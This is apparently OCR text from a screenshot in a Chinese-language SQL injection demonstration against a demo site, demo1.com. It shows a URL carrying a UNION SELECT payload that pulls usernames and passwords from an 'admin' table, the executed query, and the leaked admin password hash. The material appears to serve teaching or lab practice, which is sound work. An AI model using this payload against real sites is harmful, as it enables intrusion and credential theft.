 www.demo1.com/index.aspx?i
不安全 demo1.com/index.aspx?id=-1%20union%20select%20null,username,password%20from%20admin
W
执行语句:
select * from art where id=-1 union select null,username,password from admin
结果为:
id title content
admin e10adc3949ba59abbe56e057f20f883e